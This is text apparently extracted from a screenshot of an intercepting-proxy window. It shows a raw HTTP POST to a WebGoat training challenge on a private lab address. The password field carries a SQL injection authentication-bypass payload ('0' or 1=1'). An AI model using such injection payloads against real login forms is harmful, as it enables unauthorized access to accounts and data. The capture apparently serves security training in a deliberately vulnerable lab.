 Send Cancel < ▾ > ▾
2
Request
Response
Pretty Raw \n Actions
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 172.16.1.10
3 Content-Length: 48
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://172.16.1.10
9 Referer: http://172.16.1.10/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: JSESSIONID=-mwQejEuqwPBwYnRYucmSvek5H8CFaAwiJKXEPxq
13 Connection: close
14
15 username_login=Larry&password_login=0' or 1=1
1